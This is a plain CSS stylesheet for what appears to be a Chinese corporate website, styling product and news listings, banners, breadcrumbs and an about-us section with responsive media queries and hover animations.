.lyIdxAdv_main ul li .lyIdxAdv_con { width:100%; height:80px; overflow:hidden; margin:0 auto; padding:15px 0 15px 85px; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAdv_main ul li .lyIdxAdv_con img { display:block; width:80px; height:80px; margin:-40px 0 0; padding:0; position:absolute; left:0; top:50%; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAdv_main ul li:hover .lyIdxAdv_con img { transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.lyIdxAdv_main ul li .lyIdxAdv_con p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#fff; font-size:24px; font-weight:bold; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyIdxAdv_main ul li .lyIdxAdv_con span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#fff; font-size:12px; text-transform:Uppercase; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0; opacity:0.8;}
@media (max-width:1280px) {
	.lyIdx_Adv .lyIdxAdv_main { width:94%;}
}
@media (max-width:1200px) {
	.lyIdxAdv_main ul li { padding:0 20px;}
}
@media (max-width:1080px) {
	.lyIdxAdv_main ul li { padding:0 10px;}	
	.lyIdxAdv_main ul li .lyIdxAdv_con p { font-size:22px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_Adv { padding:30px 0;}
	.lyIdxAdv_main ul li { width:50%; margin:10px 0; padding:0 20px;}
}
@media (max-width:767px) {
	.lyIdx_Adv { padding:15px 0;}
	.lyIdx_Adv .lyIdxAdv_main { width: 92%;}	
	.lyIdxAdv_main ul li { width:100%; margin:10px 0; padding:0;}
	.lyIdxAdv_main ul li .lyIdxAdv_con { padding:15px 0 15px 90px;}
}
@media (max-width:375px) {
	
}
@media (max-width:320px) {
	
}
/*lyIdx_Adv 结束*/

/*lyIdx_Pro 开始*/
.lyIdx_Pro { width:100%; overflow:hidden; margin:0 auto; padding:80px 0 40px; background-color:#fafafa; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdx_Title { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.lyIdx_Title span { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:rgba(0,0,0,0.1); font-size:48px; font-weight:bold; text-align:center; text-transform:Uppercase; text-overflow:ellipsis; white-space:nowrap; margin:0 auto 5px; padding:0;}
.lyIdx_Title p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:32px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.lyIdx_Title p i { display:inline-block; width:40px; height:2px; overflow:hidden; margin:-4px 20px 0; padding:0; vertical-align:middle; background-color:#fd2d00;}
.lyIdx_Title1 span { color:rgba(255,255,255,0.2);}
.lyIdx_Title1 p { color:#fff;}
.lyIdx_Title1 p i { background-color:rgba(255,255,255,0.2);}

.lyIdx_Pro .lyIdxPro_list { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxPro_list ul li { width:31%; height:auto; margin:0 3.5% 40px 0; padding:20px; background-color:#fff; border-bottom:4px solid #fd2d00; box-shadow:0 0 0 rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxPro_list ul li:nth-child(3n+3) { margin:0 0 40px;}
.lyIdxPro_list ul li:hover { box-shadow:0 -5px 10px rgba(0,0,0,0.1);}
.lyIdxPro_list ul li .lyNyPro_img { width:100%; height:300px; overflow:hidden; margin:0 auto 20px; padding:0; position:relative;}
.lyIdxPro_list ul li .lyNyPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyIdxPro_list ul li .lyNyPro_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxPro_list ul li:hover .lyNyPro_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyIdxPro_list ul li .lyNyPro_img a i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0 -30px; padding:0; background:url(../images/more1.png) center center no-repeat; position:absolute; left:50%; top:50%; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxPro_list ul li:hover .lyNyPro_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}
.lyIdxPro_list ul li .lyNyPro_img em { display:block; width:0; height:1px; overflow:hidden; margin:0; padding:0; background-color:#eaeaea; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxPro_list ul li:hover .lyNyPro_img em { width:100%;}

.lyIdxPro_list ul li .lyNyPro_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxPro_list ul li .lyNyPro_text a.lyNyPro_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:22px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyIdxPro_list ul li:hover .lyNyPro_text a.lyNyPro_name { color:#fd2d00;}
.lyIdxPro_list ul li .lyNyPro_text p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyIdxPro_list ul li .lyNyPro_text p font { color:#fd2d00;}
@media (max-width:1280px) {
	.lyIdx_Title { margin:0 auto 30px;}
	.lyIdx_Title span { margin:0 auto;}
	.lyIdx_Pro { padding:60px 0 30px;}
	.lyIdx_Pro .lyIdxPro_list { width:94%;}
	.lyIdxPro_list ul li { width:31.6%; margin:0 2.6% 30px 0;}
	.lyIdxPro_list ul li:nth-child(3n+3) { margin:0 0 30px;}
	.lyIdxPro_list ul li .lyNyPro_img { height:280px;}
}
@media (max-width:1200px) {
	.lyIdxPro_list ul li .lyNyPro_img { height:260px;}
}
@media (max-width:1080px) {
	.lyIdx_Title span { font-size:44px;}
	.lyIdx_Pro { padding:40px 0 10px;}
	.lyIdxPro_list ul li .lyNyPro_img { height:220px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_Title { margin:0 auto 20px;}
	.lyIdx_Title span { font-size:40px;}
	.lyIdx_Pro { padding:40px 0 20px;}
	.lyIdxPro_list ul li { width:100%; height:auto; margin:0 auto 20px; padding:20px; float: inherit; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
	.lyIdxPro_list ul li:nth-child(2n+2), .lyIdxPro_list ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.lyIdxPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.lyIdxPro_list ul li .lyNyPro_img { height:250px;}
	.lyIdxPro_list ul li .lyNyPro_text a.lyNyPro_name { font-size:18px;}
}
@media (max-width:767px) {
	.lyIdx_Pro { padding:20px 0 0;}
	.lyIdx_Pro .lyIdxPro_list { width: 92%;}
	.lyIdx_Title span { height:40px; line-height:40px; font-size:28px;}
	.lyIdx_Title p { height:32px; line-height:32px; font-size:28px;}
	.lyIdxPro_list ul li .lyNyPro_img { height: 260px;}
}
@media (max-width:375px) {
	
}
@media (max-width:320px) {
	.lyIdxPro_list ul li .lyNyPro_img { height:220px;}
}
/*lyIdx_Pro 结束*/

/*lyIdx_New 开始*/
.lyIdx_New { width:100%; overflow:hidden; margin:0 auto; padding:80px 0; background-color:#fff; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdx_New .lyIdxNew_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxNew_main .lyIdxNew_Tj { width:40%; height:540px; overflow:hidden; margin:0; padding:0; background-color:#fafafa; float:left;}
.lyIdxNew_Tj .lyIdxNewTj_img { width:100%; height:370px; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxNew_Tj .lyIdxNewTj_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyIdxNew_Tj .lyIdxNewTj_img a img { display:block; width:100%; height:100%; object-fit:cover; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_Tj .lyIdxNewTj_img a:hover img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyIdxNew_Tj .lyIdxNewTj_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:20px 25px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_Tj .lyIdxNewTj_text span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:15px; margin:0 auto; padding:0;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:18px; font-weight: bold; text-overflow:ellipsis; white-space:nowrap; margin:10px auto; padding:0;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_name:hover { color:#fd2d00;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more { display:inline-block; height:38px; line-height:38px; color:#999; font-size:15px; border:1px solid #dfdfdf; margin:0; padding:0 19px; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt2.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more:hover { color:#fd2d00; border:1px solid #fd2d00;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more:hover i { background:url(../images/jt1.png) center center no-repeat; margin:-4px 0 0 20px;}

.lyIdxNew_main .lyIdxNew_list { width:57%; height:auto; overflow:hidden; margin:0; padding:0; float:right;}
.lyIdxNew_list ul li { width:100%; height:108px; overflow:hidden; margin:0 auto; padding:21px 0 22px; background-color:#fff; border-top:1px solid #eaeaea; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_list ul li:last-child { border-bottom:1px solid #eaeaea; padding:21px 0;}
.lyIdxNew_list ul li:hover { background-color:#fd2d00;}
.lyIdxNew_list ul li .lyIdxNew_text { width:84%; overflow:hidden; margin:0; padding:0 20px 0 0; float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_list ul li:hover .lyIdxNew_text { padding:0 20px;}
.lyIdxNew_list ul li .lyIdxNew_text a.lyIdxNew_name { display:block; width:100%; height:30px; overflow:hidden; line-height:30px; color:#303030; font-size:18px; font-weight: bold; text-overflow:ellipsis; white-space:nowrap; margin:0 auto 4px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li:hover .lyIdxNew_text a.lyIdxNew_name { color:#fff;}
.lyIdxNew_list ul li .lyIdxNew_text p { display:block; width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li:hover .lyIdxNew_text p { color:#fff;}
.lyIdxNew_list ul li .lyIdxNew_time { width:16%; overflow:hidden; margin:0; padding:0; float:right; border-left:1px solid #eaeaea; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_list ul li .lyIdxNew_time span { display:block; width:100%; overflow:hidden; line-height:30px; color:#999; font-size:16px; text-align:center; margin:0 auto 4px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li .lyIdxNew_time p { display:block; width:100%; overflow:hidden; line-height:30px; color:#c2c2c2; font-size:30px; font-weight:bold; text-align:center; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li:hover .lyIdxNew_time span, .lyIdxNew_list ul li:hover .lyIdxNew_time p { color:#fff;}
@media (max-width:1280px) {
	.lyIdx_New { padding:60px 0;}
	.lyIdx_New .lyIdxNew_main { width:94%;}
	.lyIdxNew_main .lyIdxNew_Tj { width:43%;}
	.lyIdxNew_main .lyIdxNew_list { width:54%;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:82%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:18%;}
}
@media (max-width:1200px) {
	.lyIdxNew_main .lyIdxNew_Tj { width:46%;}
	.lyIdxNew_main .lyIdxNew_list { width:51%;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:81%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:19%;}
}
@media (max-width:1080px) {
	.lyIdx_New { padding:40px 0;}
	.lyIdxNew_main .lyIdxNew_Tj { height:500px;}
	.lyIdxNew_Tj .lyIdxNewTj_img { height:338px;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:79%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:21%;}
	.lyIdxNew_list ul li { height:100px; padding:19px 0;}
	.lyIdxNew_list ul li .lyIdxNew_text a.lyIdxNew_name { font-size:17px; margin:0 auto;}
	.lyIdxNew_list ul li .lyIdxNew_text p { font-size:14px;}
	.lyIdxNew_list ul li .lyIdxNew_time span { font-size:15px; margin:0 auto;}
	.lyIdxNew_list ul li .lyIdxNew_time p { font-size:28px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdxNew_main .lyIdxNew_Tj { width:100%; height:auto; margin:0 auto 20px; float:inherit;}
	.lyIdxNew_Tj .lyIdxNewTj_img { height:500px;}
	.lyIdxNew_main .lyIdxNew_list { width:100%; height:auto; float:inherit;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:82%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:18%;}
}
@media (max-width:767px) {
	.lyIdx_New { padding:20px 0;}
	.lyIdx_New .lyIdxNew_main { width: 92%;}
	.lyIdxNew_Tj .lyIdxNewTj_img { height:280px;}
	.lyIdxNew_Tj .lyIdxNewTj_text { padding:20px;}
	.lyIdxNew_Tj .lyIdxNewTj_text span { font-size:14px;}
	.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_name { font-size:17px; margin:5px auto;}
	.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more { font-size:14px;}
	.lyIdxNew_list ul li { height:auto; padding:15px 0;}
	.lyIdxNew_list ul li:last-child { padding:15px 0;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:78%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:22%;}
	.lyIdxNew_list ul li .lyIdxNew_time p { font-size:24px;}
}
@media (max-width:375px) {
	.lyIdxNew_Tj .lyIdxNewTj_img { height: 240px;}
}
@media (max-width:320px) {
	.lyIdxNew_Tj .lyIdxNewTj_img { height: 210px;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:70%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:30%;}
}
/*lyIdx_New 结束*/

/*Ny_banner 开始*/
.Ny_banner { width:100%; height:540px; overflow:hidden; margin:0 auto; padding:220px 0 0; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.Ny_banner img { display:block; width:1920px; height:540px; overflow:hidden; margin:-270px 0 0 -960px; padding:0; position:absolute; left:50%; top:50%;}
.Ny_banner .NyBa_text { width:1300px; height:auto; margin:0 auto; padding:0; position:relative; z-index:1; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyBa_text p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:32px; margin:0 auto; padding:0;}
.NyBa_text p font { color:rgba(255,255,255,0.5); font-size:22px; margin:0 0 0 10px;}
.NyBa_text em { display:block; width:40px; height:4px; overflow:hidden; margin:14px 0; padding:0; background-color:#fff;}
.NyBa_text span { display:block; width:100%; height:auto; max-height:50px; overflow:hidden; line-height:25px; color:#fff; font-size:15px; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis;}

@media screen and (width:1600px){
	.Ny_banner { padding:185px 0 0;}
}
@media screen and (min-width:1440px) and (max-width:1599px) {
	.Ny_banner {padding:170px 0 0;}
	.Ny_banner .NyBa_text {padding:0;}
}
@media screen and (min-width:1360px) and (max-width:1439px) {
	.Ny_banner { height: 500px; padding: 200px 0 0;}
	.Ny_banner img { display:block; width:1778px; height:500px; overflow:hidden; margin:-250px 0 0 -889px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 40px;}
}
@media screen and (min-width:1280px) and (max-width:1359px) {
	.Ny_banner { height:440px; padding:180px 0 0;}
	.Ny_banner img { display:block; width:1408px; height:440px; overflow:hidden; margin:-220px 0 0 -704px;}
	.Ny_banner .NyBa_text { max-width:inherit; padding:0 40px;}
	.NyBa_text p { }
	.NyBa_text p font { font-size:32px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:16px;}
	.NyBa_text em { width:56px; height:4px;}
}
@media screen and (min-width:1080px) and (max-width:1279px) {
	.Ny_banner { height:440px; padding:180px 0 0;}
	.Ny_banner img { display:block; width:1408px; height:440px; overflow:hidden; margin:-220px 0 0 -704px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 40px;}
	.NyBa_text p { line-height:48px; font-size:40px;}
	.NyBa_text p font { font-size:32px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:16px;}
	.NyBa_text em { width:56px; height:4px;}
}
@media screen and (min-width:1024px) and (max-width:1079px) {
	.Ny_banner { height:400px; padding:160px 0 0;}
	.Ny_banner img { display:block; width:1280px; height:400px; overflow:hidden; margin:-200px 0 0 -640px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 50px;}
	.NyBa_text p { line-height:48px; font-size:40px;}
	.NyBa_text p font { font-size:32px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:16px;}
	.NyBa_text em { width:56px; height:4px;}
}
@media screen and (max-width:1023px) and (min-width:769px) {
	.Ny_banner { height:400px; padding:160px 0 0;}
	.Ny_banner img { display:block; width:1280px; height:400px; overflow:hidden; margin:-200px 0 0 -640px;}
	.Ny_banner .NyBa_text { max-width:inherit; padding:0 3%;}
	.NyBa_text p { line-height:40px; font-size:36px;}
	.NyBa_text p font { font-size:28px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:15px;}
	.NyBa_text em { width:48px; height:3px; margin:20px 0;}
}
@media (max-width: 768px) {
	.Ny_banner { height:400px; padding:200px 0 0;}
	.Ny_banner img { display:block; width:1280px; height:400px; overflow:hidden; margin:-200px 0 0 -640px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 3%;}
	.NyBa_text p { line-height:30px; font-size:28px;}
	.NyBa_text p font { font-size:20px; margin:0 0 0 10px;}
	.NyBa_text span { max-height:48px; line-height:24px; font-size:14px;}
	.NyBa_text em { width:40px; height:2px; margin:12px 0;}
}
@media (max-width: 375px) {

	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 3%;}
	.NyBa_text p { line-height:30px; font-size:24px;}
	.NyBa_text p font { font-size:18px; margin:0 0 0 10px;}
	.NyBa_text span { max-height:48px; line-height:24px; font-size:14px;}
	.NyBa_text em { width:40px; height:2px; margin:10px 0;}
}
@media (max-width: 320px) {
	.NyBa_text p {line-height: 24px; font-size:18px;}
	.NyBa_text p font { font-size:14px;}
}
/*Ny_banner 结束*/


/*面包屑 开始*/
.n_nav_box { width:1300px; overflow: hidden; margin: -60px auto 0; border-bottom: 1px solid #e5e5e5; background-color: #fff; position:relative; z-index: 9;}
.n_nav_box .n_nav { display: flex; width: 50%; float:left; font-size: 0;}
.n_nav_box1 .n_nav { display:none;}
.n_nav::-webkit-scrollbar { display:none;}
.n_nav a { font-size:16px;line-height: 60px;color:#3c3c3c;display:inline-block;padding: 0 5px; max-width: 312px; text-align:center;position:relative;z-index:1;transition: .5s;flex-grow: 1;}
.n_nav a+a:after { content:""; width:1px; height:16px; display:block; background:#e5e5e5; position:absolute; top:50%; margin-top:-8px; left:0; transition: 0s; z-index:0;}
.n_nav a:before { content:""; width:0; height:100%; display:block; position:absolute; bottom:0px; left:0; transition: .5s; z-index:-1; opacity: 0;
    background: #f8b62b;
    ​background: -moz-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%);
    filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
    -webkit-filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
}
.n_nav a:hover:before,.n_nav a.on:before { width:100%; opacity: 1;}
.n_nav a:hover:after,.n_nav a.on:after { height:0;}
.n_nav a:hover,.n_nav a.on { color:#fff; font-weight: bold;}
.n_nav_box .n_position { max-width:50%; height: 60px; overflow:hidden; float:right; margin:0; padding:0 20px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.n_nav_box .n_position p { width:100%; height: 60px; overflow:hidden; line-height:60px; color:#a6a6a6; font-size:15px; white-space: nowrap; text-overflow: ellipsis; text-align:right; margin:0; padding:0;}
.n_nav_box1 .n_position { max-width:100%; float:left;}
.n_nav_box1 .n_position p { text-align:left;}

.n_position p img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-4px 0 0 0; padding:0 4px 0 0;}
.n_position p svg { vertical-align: middle; width: 14px; height: 16px; display: inline-block; margin-right: 9px;}
.n_position p a { font-size:15px; color:#98989a; position:relative; transition:.2s;}
.n_position p i { font-size:15px;color:#98989a; display:inline-block; margin:0; padding:0 8px; font-family:arial; position:relative; top: -1px;}
.n_position p span { font-size:15px; color:#fd2d00;}
.n_position p a:hover { color:#fd2d00;}
@media (max-width:1280px){
	.n_nav_box { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	
}
@media (max-width:800px){
	.n_nav_box .n_nav { width:100%; float:inherit;border-bottom: 1px solid #e5e5e5;}
	.n_nav_box .n_position { width:100%; max-width:inherit; float:inherit; padding:0;}
	.n_nav_box .n_position p { text-align:left;}
}
@media (max-width: 768px) {
	.n_nav a { padding:0; font-size:15px;}
	.n_nav_box .n_position{ padding:0 10px;}
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*面包屑 结束*/

/*lyNy_AboutUs 开始*/
.lyNy_AboutUs { width: 100%; min-height:480px; overflow: hidden; margin: 0 auto; padding:60px 0; background: url(../images/n_about_bg.jpg) left center no-repeat; /*background-size:cover;*/ box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_AboutUs .lyNyAb_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyAb_main .lyNyAb_con { width:82%; overflow:hidden; margin:0; padding:0 0 0 60px; border-left:1px solid #e5e5e5; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyAb_con .lyNyAbCon_tit { width:100%; overflow:hidden; margin:0 auto 20px; padding:0;}
.lyNyAbCon_tit span { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:rgba(0,0,0,0.1); font-size:48px; font-weight:bold; text-transform:Uppercase; text-overflow:ellipsis; white-space:nowrap; margin:0 auto 10px; padding:0;}
.lyNyAbCon_tit h5 { width:100%; overflow:hidden; line-height:40px; color:#303030; font-size: 32px; font-weight: bold; margin:0 auto 20px; padding:0;}
.lyNyAbCon_tit i { display: block; width:60px; height:4px; overflow:hidden; margin:0; padding:0; background-color:#fd2d00;}
.lyNyAb_con .lyNyAb_text { width:100%; overflow:hidden; line-height: 30px; color: #3c3c3c; font-size: 16px; text-align:justify; margin:0 auto; padding:0;}
.lyNyAb_con .lyNyAb_text p { width:100%; overflow:hidden; line-height: 30px; color: #3c3c3c; font-size: 16px; margin:30px auto 0; padding:0;}
.lyNyAb_con .lyNyAb_text p span, .lyNyAb_con .lyNyAb_text p font, .lyNyAb_con .lyNyAb_text p em { color: #3c3c3c!important; font-family:Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif!important; font-size: 16px!important;}
.lyNyAb_con .lyNyAb_text p img { display:block; width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyNyAb_con .lyNyAb_text p br { display:none;}

.lyNyAb_main .lyNyAb_data { width:18%; overflow:hidden; margin:0; padding:0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyAb_data ul li { margin:0 auto 100px;}
.lyNyAb_data ul li:last-child{ margin:0;}
.lyNyAb_data ul li font { display: block; width: 98px; height: 98px; text-align: center; margin-bottom: 16px; border: 2px solid #fd2d00; transition: 0.5s; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; -webkit-transition: .3s; -moz-transition: .3s; -ms-transition: .3s; -o-transition: .3s; }
.lyNyAb_data ul li font svg { width: 44px; height: 44px; display: inline-block; vertical-align: middle; transition: 0.5s; -webkit-transition: 0.5s; -moz-transition: 0.5s; -ms-transition: 0.5s; -o-transition: 0.5s; padding-top:26px;}
@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}
.lyNyAb_data ul li p { width:100%; font-size:18px; color:#303030; line-height:30px; margin-bottom:4px}
.lyNyAb_data ul li span { font-size:48px; color:#fd2d00; font-weight:bold;}
.lyNyAb_data ul li em { color:#000; font-size:15px; font-style:normal; margin-left:8px;}
.lyNyAb_data ul li:hover font { background: #f8b62b; border: 2px solid #f8b62b;}
.lyNyAb_data ul li:hover font svg path { fill:#fff!important;}
.lyNyAb_data ul li:hover font svg { -webkit-animation: jello 1s; -moz-animation: jello 1s; animation: jello 1s;}

.NyAbout_title { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.NyAbout_title p { width:100%; overflow:hidden; line-height:40px; color:#303030; font-size:32px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.NyAbout_title i { display:block; width:30px; height:2px; overflow:hidden; margin:9px auto; padding:0; background-color:#e60027;}
.NyAbout_title span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:15px; text-align:center; margin:0 auto; padding:0;}
.NyAbout_title1 p,.NyAbout_title1 span{ color:#fff;}
.NyAbout_title1 i{background-color:#fff;}

/*发展历程 开始*/
.NyAbout_part2 { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#f5f5f5; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part2 .NyAboutPart2_main { width:1300px; height:auto; margin:0 auto; padding:0 60px; background:url(../images/line1.jpg) 0 279px repeat-x; position:relative;}
.NyAboutPart2_main .swiper-container2 { width:100%; height:320px; overflow:hidden; margin:-20px auto; padding:20px 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
